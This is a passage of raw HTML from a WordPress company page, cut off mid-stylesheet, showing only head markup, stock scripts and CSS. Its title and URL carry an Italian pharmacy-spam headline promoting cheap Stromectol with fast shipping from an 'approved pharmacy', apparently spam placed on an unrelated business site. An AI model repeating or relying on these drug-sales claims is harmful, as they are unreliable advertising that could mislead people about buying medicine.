

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpjapan.com.vn/2022/07/02/stromectol-a-buon-mercato-in-piemonte-trasporto-veloce-universalmente-farmacia-approvato/
body_size: 21571
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Stromectol A Buon Mercato In Piemonte | Trasporto veloce universalmente | Farmacia approvato &#8211; AET &#8211; CP JAPAN</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Rubik:300,400,500,700,900,300italic,400italic,500italic,700italic,900italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Feed" href="https://cpjapan.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="AET - CP JAPAN &raquo; Comments Feed" href="https://cpjapan.com.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpjapan.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cpjapan.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cpjapan.com.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpjapan.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-eleven-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-header-style-eleven.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-one-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-footer-style-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-user-custom.css?ver=1768782614' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cpjapan.com.vn/wp-content/themes/unbound/css/radiantthemes-dynamic.css?ver=1768782614' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.2.8' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.gdpr-notice .btn, .team.element-six .team-item > .holder .data .btn, .radiantthemes-button > .radiantthemes-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn {  border-radius:30px 30px 30px 30px ; }
</style>
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://cpjapan.com.vn/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css?ver=1768782614' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://cpjapan.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='colorbox-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.2.8' id='crp-main-front-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.2.8' id='crp-helper-js-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.min.js?ver=6.2.8' id='crp-modernizr-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.2.8' id='crp-tiled-layer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8' id='crp-fs-viewer-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' async id='revmin-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/themes/unbound/js/retina.min.js?ver=1' id='retina-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0' id='slideshow-gallery-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3' id='colorbox-js'></script>
<script type='text/javascript' src='https://cpjapan.com.vn/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=6.2.8' id='jquery-ui-effects-js'></script>
<link rel="https://api.w.org/" href="https://cpjapan.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cpjapan.com.vn/wp-json/wp/v2/posts/14466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpjapan.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cpjapan.com.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cpjapan.com.vn/2022/07/02/stromectol-a-buon-mercato-in-piemonte-trasporto-veloce-universalmente-farmacia-approvato/" />
<link rel='shortlink' href='https://cpjapan.com.vn/?p=14466' />
<link rel="alternate" type="application/json+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F07%2F02%2Fstromectol-a-buon-mercato-in-piemonte-trasporto-veloce-universalmente-farmacia-approvato%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cpjapan.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpjapan.com.vn%2F2022%2F07%2F02%2Fstromectol-a-buon-mercato-in-piemonte-trasporto-veloce-universalmente-farmacia-approvato%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.8" /> -->
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="32x32" />
			<link rel="icon" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" sizes="192x192">
			<link rel="apple-touch-icon-precomposed" href="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
			<meta name="msapplication-TileImage" content="http://cpjapan.com.vn/wp-content/uploads/2018/09/logo-aetcp-copy.png" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body{font-family:Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body{opacity: 0;}.ie.wf-loading body{visibility: hidden;}h1{font-family:Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{opacity: 0;}.ie.wf-loading h1{visibility: hidden;}h2{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#2e3285;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{opacity: 0;}.ie.wf-loading h2{visibility: hidden;}h3{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{opacity: 0;}.ie.wf-loading h3{visibility: hidden;}h4{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{opacity: 0;}.ie.wf-loading h4{visibility: hidden;}h5{font-family:Arial, Helvetica, sans-serif,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#0f192d;font-size:18px;opacity: 1;visibility: 